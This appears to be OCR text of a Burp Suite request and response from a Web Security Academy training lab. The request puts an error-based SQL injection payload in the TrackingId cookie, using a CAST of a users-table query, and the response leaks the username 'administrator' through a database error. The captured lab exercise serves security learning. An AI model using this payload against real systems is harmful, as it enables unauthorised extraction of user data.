 Request
Pretty Raw Hex
\n
1 GET /product?productId=5 HTTP/2
2 Host:
0a39002f03bd89808269242400d300fb.web-security-aca
demy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username
FROM users LIMIT 1) AS int)--; session=
uAOwtQWNMeuL4HR2j8eBFUNt4lOXwFV9
4 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
\n
62 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
63 </g>
64 </svg>
65 </a>
66 </div>
67 </div>
68 </section>
69 </div>
70 <div theme="">
71 <section class="maincontainer">
72 <div class="container is-page">
73 <header class="navigation-header">
74 </header>
75 <h4>
ERROR: invalid input syntax for type
integer: "administrator"
</h4>
76 <p class=is-warning>
ERROR: invalid input syntax for type
integer: "administrator"
</p>
77 </div>